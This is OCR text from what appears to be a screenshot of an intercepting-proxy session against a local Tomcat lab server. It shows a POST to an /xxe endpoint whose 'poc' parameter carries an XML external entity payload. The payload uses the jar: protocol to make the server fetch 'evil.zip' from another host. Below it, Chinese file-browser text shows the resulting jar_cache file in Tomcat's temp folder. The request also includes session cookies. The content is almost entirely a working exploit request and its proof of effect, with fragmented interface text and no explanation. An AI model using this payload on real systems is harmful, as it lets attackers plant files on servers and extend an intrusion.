 Send Cancel < > Target: http://192.168.1.13:8080 HT
Request
Raw Hex \n
1 POST /xxe HTTP/1.1
2 Host: 192.168.1.13:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/109.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Cookie: XSRF-TOKEN=876da169-adeb-494b-a8c5-02d209123637; remember-me=
YWRtaW46MTY3NzEyMTg0NDEyNDowNmY5OGVmYjkyYzE0ODA2ZWRkYWUzM2NiZTI0ZTI1ZQ; JSESSIONID=
13D026841D53D1DD67645E1135242364
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 146
14
15 poc=<!DOCTYPE+convert+[
16 <!ENTITY++remote+SYSTEM+"jar%3ahttp%3a//192.168.1.13%3a9999/evil.zip!/1.php">
17 ]>
18 <a><convert>%26remote%3b</convert></a>
Response
Temp
新建 排序 查看
« Data (D:) > apache-tomcat-9.0.71 > temp
在 temp 中
主文件夹
桌面
名称 修改日期
jar_cache7019192459455773590.tmp 2023/2/10 0:14
safeToDelete.tmp 2023/1/9 22:33
jar_cache7019192459455773590.tmp - 记事本
文件 编辑 查看
lewiserii